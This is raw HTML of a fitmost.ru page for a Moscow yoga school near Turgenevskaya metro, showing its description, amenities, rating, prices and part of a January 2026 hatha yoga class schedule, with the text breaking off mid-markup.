    <path d="M4 20L20 4" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="app-store" width="22" height="26" viewBox="0 0 22 26" fill="none">
    <path d="M21.5382 20.2619C21.1576 21.1449 20.6874 21.9869 20.1349 22.7748C19.3969 23.824 18.7908 24.5491 18.3262 24.9526C17.6047 25.6119 16.8295 25.9512 16.0007 25.9703C15.407 25.9703 14.6896 25.8021 13.8539 25.4601C13.0156 25.1195 12.2459 24.9526 11.5408 24.9526C10.8028 24.9526 10.0111 25.1195 9.16312 25.4601C8.31649 25.8021 7.63204 25.9813 7.10839 25.9977C6.31536 26.0319 5.52233 25.6844 4.73205 24.9526C4.22765 24.5149 3.5968 23.7625 2.83951 22.6982C2.02861 21.5642 1.36203 20.2441 0.839758 18.7435C0.280377 17.1198 0 15.5494 0 14.0282C0 12.2868 0.37796 10.7835 1.13525 9.52497C1.70803 8.53659 2.5269 7.71167 3.51296 7.1297C4.48531 6.54924 5.5953 6.2367 6.72906 6.22413C7.36128 6.22413 8.19004 6.41838 9.21672 6.8014C10.2434 7.18442 10.9031 7.37867 11.1904 7.37867C11.4075 7.37867 12.1373 7.15022 13.3798 6.69743C14.5521 6.27748 15.5417 6.10375 16.3526 6.17215C18.5516 6.34861 20.2023 7.21041 21.3004 8.76439C19.335 9.9504 18.3633 11.6097 18.3826 13.7396C18.3991 15.3989 19.0052 16.7792 20.1927 17.8749C20.7176 18.3749 21.3302 18.775 22 19.0554C21.8543 19.4754 21.7004 19.8762 21.5382 20.2619ZM16.4983 0.521185C16.4983 1.82073 16.02 3.03546 15.0703 4.15854C13.9213 5.49365 12.5331 6.26653 11.0282 6.14479C11.0085 5.98137 10.9989 5.81691 10.9993 5.65233C10.9993 4.4034 11.5436 3.06829 12.5153 1.97531C12.9991 1.42266 13.6148 0.961662 14.3611 0.595054C15.106 0.233918 15.8097 0.0341985 16.4722 0C16.49 0.175096 16.4983 0.348825 16.4983 0.521185Z" fill="#303030"/>
  </symbol>
  <symbol id="google-play-small" width="24" height="26" viewBox="0 0 24 26" fill="none">
    <path d="M11.2393 12.4243L0.592041 23.7236C0.592041 23.7236 0.592041 23.7278 0.592041 23.7298C0.918043 24.9565 2.03815 25.8593 3.36933 25.8593C3.90221 25.8593 4.39957 25.7151 4.82797 25.4643L4.86141 25.4434L16.8462 18.5284L11.2373 12.4222L11.2393 12.4243Z" fill="#C5C5C5"/>
    <path d="M22.0101 10.4996L21.9996 10.4933L16.8254 7.49454L10.9971 12.6813L16.8463 18.5284L21.9913 15.5589C22.894 15.0699 23.5063 14.1191 23.5063 13.024C23.5063 11.929 22.9024 10.9886 22.008 10.4996" fill="#E2E2E2"/>
    <path d="M0.592114 2.27643C0.527332 2.51257 0.493896 2.76125 0.493896 3.0162V22.9838C0.493896 23.2408 0.527332 23.4874 0.592114 23.7236L11.603 12.7127L0.592114 2.27643Z" fill="#303030"/>
    <path d="M11.3167 13.001L16.8273 7.49244L4.85723 0.552368C4.42256 0.291149 3.91475 0.140686 3.37142 0.140686C2.04233 0.140686 0.920133 1.04555 0.592041 2.27433C0.592041 2.27433 0.592041 2.27433 0.592041 2.27642L11.3188 13.001H11.3167Z" fill="#9A9A9A"/>
  </symbol>
  <symbol id="app-gallery" width="29" height="28" viewBox="0 0 29 28" fill="none">
    <path d="M22.4694 0H6.53061C3.19999 0 0.5 2.69999 0.5 6.03061V21.9694C0.5 25.3 3.19999 28 6.53061 28H22.4694C25.8 28 28.5 25.3 28.5 21.9694V6.03061C28.5 2.69999 25.8 0 22.4694 0Z" fill="#303030"/>
    <path d="M7.32524 1.83062C7.11411 1.8309 6.91173 1.91469 6.76258 2.06358C6.61342 2.21247 6.52969 2.41428 6.52979 2.62466C6.52997 2.83509 6.61402 3.03684 6.76345 3.18555C6.91289 3.33425 7.11547 3.41773 7.32665 3.41764C7.53784 3.41754 7.74035 3.33388 7.88965 3.18505C8.03895 3.03621 8.12282 2.83439 8.12282 2.62395V2.62254C8.12244 2.4121 8.03821 2.21042 7.88865 2.06185C7.73908 1.91328 7.53643 1.83034 7.32524 1.83062ZM21.5734 1.83062C21.3623 1.8309 21.1599 1.91469 21.0108 2.06358C20.8616 2.21247 20.7779 2.41428 20.778 2.62466C20.7782 2.83515 20.8623 3.03696 21.0118 3.18567C21.1613 3.33438 21.3639 3.41782 21.5752 3.41764C21.7864 3.41754 21.9889 3.33388 22.1382 3.18505C22.2875 3.03621 22.3714 2.83439 22.3714 2.62395V2.62254C22.371 2.41204 22.2867 2.21031 22.1371 2.06173C21.9874 1.91315 21.7847 1.83024 21.5734 1.83062Z" fill="#909090"/>
    <path d="M7.29395 2.5147C7.01713 2.52954 7.03092 2.93187 7.03092 2.93187C8.51895 5.82944 11.2581 7.2503 14.4173 7.25066C17.5723 7.24606 20.3387 5.80929 21.8246 2.91596C21.8246 2.91596 21.8833 2.37116 21.3035 2.55995C19.7798 5.0856 17.2202 6.57965 14.4191 6.58424C11.6131 6.58495 9.06233 5.10646 7.53576 2.57621C7.43677 2.52848 7.35794 2.51116 7.29395 2.5147ZM17.3626 13.7762L16.5163 16.2969L15.6925 13.778H14.8882L16.1864 17.4427H16.8125L17.661 15.0355L18.5081 17.4427H19.1395L20.4352 13.7783H19.6511L18.8256 16.2973L17.9792 13.7766L17.3626 13.7762ZM12.8671 13.7773L11.2249 17.4403H11.9967L12.3138 16.7311L12.3364 16.6777H14.0426L14.377 17.4403H15.17L13.5427 13.7988L13.5285 13.7773H12.8671ZM24.7607 13.7773V17.4381H25.507V13.7776L24.7607 13.7773ZM3.36157 13.778V17.4438H4.11814V15.955H5.82571V17.4434H6.58263V13.7783H5.82607V15.2572H4.11849V13.7783L3.36157 13.778ZM10.0837 13.779V15.8773C10.0837 16.473 9.78319 16.7912 9.23627 16.7912C8.68688 16.7912 8.38425 16.4641 8.38425 15.8518V13.7812H7.62733V15.8773C7.62733 16.9085 8.21066 17.4996 9.22637 17.4996C10.2516 17.4996 10.8396 16.8972 10.8396 15.8469V13.7787L10.0837 13.779ZM21.0454 13.7805V17.441H23.8606V16.7735H21.7914V15.866H23.167V15.1978H21.7914V14.4483H23.7888V13.7808L21.0454 13.7805ZM13.1874 14.7046L13.7269 15.9321L13.7636 16.0166H12.6192L12.6553 15.9321L13.1874 14.7046Z" fill="white"/>
  </symbol>
  <symbol id="rustore" width="28" height="28" viewBox="0 0 28 28" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.44 27.8041C7.1043 27.8041 3.93643 27.8041 1.96818 25.8634C7.46174e-07 23.9228 0 20.7992 0 14.5521V13.4478C0 7.20074 7.46174e-07 4.07724 1.96818 2.13653C3.93643 0.195892 7.1043 0.195892 13.44 0.195892H14.56C20.8957 0.195892 24.0636 0.195892 26.0318 2.13653C28 4.07724 28 7.20074 28 13.4478V14.5521C28 20.7992 28 23.9228 26.0318 25.8634C24.0636 27.8041 20.8957 27.8041 14.56 27.8041H13.44ZM19.7247 18.0802L21.6166 18.5462C22.4735 18.7573 23.3041 18.1216 23.3041 17.2548V8.2639C23.3041 7.5008 22.7752 6.83535 22.0208 6.64961L16.5945 5.313C15.7376 5.10198 14.9069 5.7377 14.9069 6.60454V8.22524L11.488 7.38313C10.6311 7.17211 9.80044 7.80782 9.80044 8.67467V10.2954L6.38126 9.45325C5.52443 9.24216 4.69374 9.87787 4.69374 10.7447V19.7355C4.69374 20.4987 5.22265 21.164 5.97706 21.3499L11.4034 22.6864C12.2602 22.8975 13.091 22.2618 13.091 21.3949V19.9001L13.0899 19.8999L13.0913 12.4173C13.0913 11.6588 12.6054 11.219 12.4288 11.0843C12.3952 11.0585 12.3859 11.0107 12.41 10.9761C12.4338 10.942 12.4766 10.9259 12.5168 10.9379C13.2317 11.1507 13.9158 11.8734 13.9841 12.7822L14.2202 19.6485C14.2279 19.8741 14.376 20.0697 14.5889 20.1431L16.5101 20.6164C17.3669 20.8275 18.1976 20.1917 18.1976 19.3249L18.199 10.3481C18.199 9.58955 17.7131 9.14983 17.5365 9.0151C17.5029 8.98936 17.4936 8.94147 17.5177 8.90689C17.5415 8.87285 17.5843 8.85674 17.6245 8.86863C18.3394 9.08153 19.0235 9.80425 19.0918 10.713L19.328 17.5788C19.336 17.8137 19.4969 18.0158 19.7247 18.0802Z" fill="#303030"/>
  </symbol>
  <symbol id="mts" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" transform="translate(0.5)" fill="#FF0032"/>
    <path d="M16.4891 1.8291V2.94877H18.9012V7.3293L18.9017 7.40142H20.2521V2.94877H22.6642V1.8291H16.4891Z" fill="white"/>
    <path d="M7.80216 1.84578L6.038 5.50864L4.27382 1.84578H2.34766V7.38426H3.69803V3.42049L5.42245 6.76919H6.65358L8.37846 3.42049V7.38426H9.72883V1.84578H7.80216Z" fill="white"/>
    <path d="M21.3104 20.3069C21.2852 20.5114 21.192 20.7016 21.0458 20.8468C20.8939 20.985 20.7072 21.0792 20.5058 21.1192C20.2115 21.1775 19.9119 21.2047 19.6119 21.2002C19.2925 21.2059 18.9744 21.1593 18.67 21.0623C18.4205 20.9812 18.2053 20.819 18.0588 20.6013C17.9116 20.3834 17.8389 20.0688 17.8389 19.6687V19.1013C17.8389 18.6983 17.9131 18.3836 18.0588 18.1657C18.205 17.9485 18.4196 17.7864 18.6685 17.7053C18.9729 17.6082 19.2911 17.5616 19.6105 17.5673C19.9105 17.5628 20.2101 17.59 20.5044 17.6483C20.7058 17.6884 20.8924 17.7826 21.0443 17.9207C21.1905 18.066 21.2837 18.2561 21.3089 18.4607H22.6603C22.6358 18.0346 22.4733 17.6282 22.1974 17.3027C21.9252 17.0034 21.5729 16.7884 21.1823 16.6833C20.6699 16.5481 20.1413 16.4848 19.6115 16.4952C18.964 16.4952 18.4025 16.5885 17.9425 16.7721C17.4875 16.9472 17.1063 17.2732 16.8626 17.6954C16.6245 18.1043 16.4994 18.6501 16.491 19.3192V19.3806V19.3835V19.4448C16.4994 20.1139 16.6245 20.6598 16.8626 21.0687C17.1063 21.4909 17.4875 21.8168 17.9425 21.992C18.4029 22.1756 18.965 22.2688 19.6115 22.2688C20.1413 22.2795 20.67 22.2162 21.1823 22.0808C21.5731 21.976 21.9255 21.761 22.1974 21.4613C22.4734 21.1359 22.6359 20.7294 22.6603 20.3034L21.3104 20.3069Z" fill="white"/>
  </symbol>
</svg>







  
<header class="header js-header">
  <div class="header__container">
    <div class="header__top">
      <div class="header__top-container">
        <div class="service-nav">
  <div class="service-nav__item city-selector">
    <div class="city-selector__current js-city-selector-btn">
      Москва и Московская обл.
    </div>
  </div>
      <div class="service-nav__item js-replace-login-button">
      <button class="service-nav__login js-auth-modal-btn">Вход</button>
    </div>
  </div>      </div>
    </div>
    <div class="header__nav">
      <div class="header__nav-container">
        <nav class="main-nav">
          <button class="main-nav__toggler--open js-nav-toggler-open" aria-label="Открыть меню">
            <svg class="main-nav__toggler--open-icon">
              <use xlink:href="#burger"></use>
            </svg>
          </button>
          <button class="main-nav__toggler--close js-nav-toggler-close" aria-label="Закрыть меню">
            <svg class="main-nav__toggler--close-icon">
              <use xlink:href="#close_animation_burger"></use>
            </svg>
          </button>
          <div class="main-nav__dropdown-wrapper">
            <div class="main-nav__dropdown js-nav-dropdown">
              <div class="main-nav__city city-selector">
                <div class="city-selector__current js-city-selector-btn">
                  Москва и Московская обл.
                </div>
              </div>
              <div class="main-nav__main-menu">
                <ul class="main-nav__list">
                  <li class="main-nav__item"><a href="/studios">Места</a></li>
                  <li class="main-nav__item"><a href="https://www.fitmost.ru/classes/choose-class">Услуги</a></li>
                  <li class="main-nav__item">
                    <a href="https://www.fitmost.ru/gift">Сертификаты</a>
                  </li>
                  <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b">Корпоративным клиентам</a></li>
                  <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business">Для владельцев студий</a></li>
                  <li class="main-nav__extend">
                    <span class="main-nav__extend-toggle js-menu-toggle">Еще</span>
                    <ul class="main-nav__extend-wrapper js-menu-wrapper">
                      <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business">Для владельцев студий</a></li>
                                            <li class="main-nav__item"><a href="/courses">Онлайн-курсы</a></li>
                      <li class="main-nav__item"><a href="https://www.fitmost.ru/fitmostpedia">Энциклопедия</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
              <div class="main-nav__spoilers">
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">О фитмосте</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/about">О компании</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/contact">Контакты</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/faq">FAQ</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Сотрудничество</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/for_business">Для владельцев студий</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Абонементы</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="/gift">Подарочные сертификаты</a></li>
                    <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b">Корпоративный отдел</a></li>
                  </ul>
                </div>
              </div>
              <div class="main-nav__app">
                Скачайте приложение фитмост
                <div class="main-nav__app-btns">
                  <a class="main-nav__app-btn android-app js-events-mobileApp js-replace-mobile-link" data-name="Google Play" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener">
                    <img src="/img/appstore.svg" alt="App Store">
                  </a>
                  <a class="main-nav__app-btn ios-app js-events-mobileApp js-replace-mobile-link" data-name="App Store" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener">
                    <img src="/img/google-play.svg" alt="Google Play">
                  </a>
                </div>
              </div>
              <div class="main-nav__contacts">
                <div class="main-nav__contacts-socials">
                  <a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener">
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener">
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>                </div>
              </div>
            </div>
          </div>
          <div class="main-nav__logo">
            <a data-name="Главная" href="/">
              <img src="/img/logo-main.svg" alt="фитмост"/>
            </a>
          </div>
          <div class="user-block">
                          <div class="js-replace-login-button">
                <button class="user-block__login js-auth-modal-btn" aria-label="Войти в профиль">
                  <svg width="24" height="24">
                    <use xlink:href="#login"></use>
                  </svg>
                </button>
              </div>
                      </div>
          <div class="main-nav__user-block-wrapper">
            <div class="main-nav__user-block js-right-menu-wrapper unregistered" >
                              <div class="user-block__dropdown--unregistered js-login-form">
  <button class="user-block__dropdown-close js-right-menu-close-button"></button>
  <div class="user-block__dropdown-switchers">
    <div class="user-block__log-in switcher js-login-switcher">Войти в профиль</div>
  </div>
  <div class="user-block__dropdown-content">
    

<div class="login-form">
  <form id="login-form" class="login-form__bysite" action="/login" method="post">
<input type="hidden" name="_csrf" value="8LrCM1W2vRRGHq3zklegpsvybDTyXQayyUXiGQCBte-l75BlYv_4dyJtgMDNH8LOh58KBrcfStzwK6UhStvRiQ==">  <div class="login-form__content js-login-form-content">
    <div class="form-item">
      <div class=" field-loginform-username required">
<input type="text" id="loginform-username" class="form-control" name="LoginForm[username]" placeholder=" " aria-required="true"><label>Телефон или email*</label><div class="error__msg-user">Пользователь не найден</div><div class="error__msg"></div>
</div>
    </div>
    <div class="login-remember">
      <div class="login-remember__checkbox">
        <input type="hidden" name="LoginForm[rememberMe]" value="0" />
        <input type="checkbox" name="LoginForm[rememberMe]" value="1" id="remember" />
        <label for="remember">Запомнить меня</label>
      </div>
    </div>
    <button class="login-form__submit js-login-form-submit" type="submit" disabled>Войти</button>
    <div class="login-form__no-account">У вас нет аккаунта?
      <a href="/register" class="login-form__no-account-btn">Зарегистрироваться</a>
    </div>
    <div class="login-form__separators">
      <span>или</span>
    </div>
    <div class="login-form__socials">
      


<div class="socials-auth">
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined">
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id">
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id">
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>    </div>
  </div>
  <div class="login-auth__verification js-login-verification is-hidden">
    <div class="form-item">
      <div class="form-field-wrapper">
        <input name="LoginForm[code]" placeholder=" " type="text"/>
        <label class="js-login-verification-label">Код подтверждения</label>
        <div class="form-item__error error-code"></div>
      </div>
    </div>
    <div class="login-form__verification-note js-login-verification-note">Получить новый код можно через <span class="js-login-verification-timer"></span></div>
    <button class="login-form__verification-resend is-hidden js-login-verification-resend">Получить новый код</button>
    <button class="login-form__verification-btn js-login-verification-submit" disabled>Далее</button>
  </div>
  </form>
</div>  </div>
</div>
                          </div>
            
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>




  

  <main class="studio-page">
        
    <div class="studio">
      <div class="studio__container">
        <div class="studio__content js-studio-content">
                      <div class="studio__cover">
              <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/cover-web/835/82c39b413e.jpg" src="https://static.fitmost.ru/studio-description/cover-web/835/82c39b413e.jpg" alt="Московская школа йоги">
            </div>
                    <div class="studio__info js-studio-info">
            <div class="studio__info-header js-studio-header">
              <div class="studio__info-logo">
                <img src="https://static.fitmost.ru/studios/logo/60ed9c5808954.jpg"
                     alt="Московская школа йоги"/>
              </div>
              <div class="studio__info-content js-studio-content-info">
                <div class="studio__info-top js-studio-top">
                  <h1 class="studio__info-title js-studio-title">
                    Московская школа йоги
                                                на м. Тургеневская
                                        </h1>
                  <div class="studio__info-facilities js-facilities">
                    <h3 class="studio__info-facilities-title">Удобства</h3>
                    <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>                  </div>
                </div>
                <div class="studio__info-bottom">
                                      <div class="studio__info-rating js-reviews-switch">
                      4.8
                      <span class="studio__info-rating-reviews">(4 156 отзывов)</span>
                    </div>
                                                                            <div class="studio__info-points">от&nbsp;770&nbsp;₽</div>
                                  </div>
                              </div>
            </div>
                          <div class="studio__description">
                <div class="studio__description-title is-hidden">О студии</div>
                <div class="studio__description-text js-spoiler-content">
                  <p>Школа йоги с 16-летним опытом предлагает групповые занятия по хатха-йоге и терапевтическим направлениям: МФР, «Здоровая спина», метод Фельденкрайза. Подходит как для новичков, так и для продолжающих. Преподаватели помогают с техникой и адаптируют нагрузку. В студии спокойная обстановка без отвлекающих факторов. Регулярно проходят вводные курсы</p>
                </div>
              </div>
                                      <div class="studio__description">
                <div class="studio__description-title">Примечание</div>
                <div class="studio__description-text js-spoiler-content">
                  <p>Для йоги вам понадобится только одежда, в которой вам удобно заниматься. А весь инвентарь – коврики, полотенца, принадлежности для ванной, вода – есть в студии в свободном доступе.</p>
                </div>
              </div>
                        <div class="studio__switcher studio-switcher">
              <div class="studio-switcher__nav js-switcher-nav">
                <button id="studio-schedule" class="studio-switcher__item js-switcher-nav-btn active">Расписание
                </button>
                <button id="studio-reviews" class="studio-switcher__item js-switcher-nav-btn">Отзывы
                  <span class="studio-switcher__item-count">4156</span>
                </button>
                <button id="studio-coaches" class="studio-switcher__item js-switcher-nav-btn">Инструкторы
                  <span class="studio-switcher__item-count">22</span>
                </button>
              </div>
            </div>
            <div class="studio__views studio-views">
                <div class="studio-views__schedule studio-schedule js-switcher-content">
  <div class="studio-schedule__datepicker" data-id="855">
        <div class="schedule-datepicker -studios js-schedule-datepicker">
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-19T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn is-active">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">19</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-20T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">20</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-21T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">21</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-22T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">22</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-23T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">23</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-24T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">24</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-25T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">25</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-26T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">26</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-27T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">27</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-28T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">28</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-29T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">29</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-30T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">30</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-31T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">31</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-01T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">01</span>
      </button>
    </div>
  </div>  </div>
  <div class="studio-schedule__header">
    <div class="studio-schedule__title">
      Расписание на
      <span class="studio-schedule__title-btn js-schedule-title" data-date="2026-01-19"></span>
    </div>
    <div class="studio-schedule__switcher">
      <button class="studio-schedule__switcher-btn is-active js-schedule-class js-switcher-schedule" data-type="class">По занятиям</button>
      <button class="studio-schedule__switcher-btn js-schedule-time js-switcher-schedule" data-type="datetime">По времени</button>
    </div>
  </div>

  <div class="studio-schedule__list js-studio-schedule">
    
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523a9c176fa5.png" alt="Йога">
        </div>
        <p class="classtype-item__title">
          Йога
          <span class="classtype-item__count">3</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Табата
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="307868">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264981">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264981"
  >
          18:00 - 19:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Ярослава Петерс
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Ярослава Петерс</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      770 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Средний уровень.
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="324864">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264982">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264982"
  >
          19:00 - 20:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
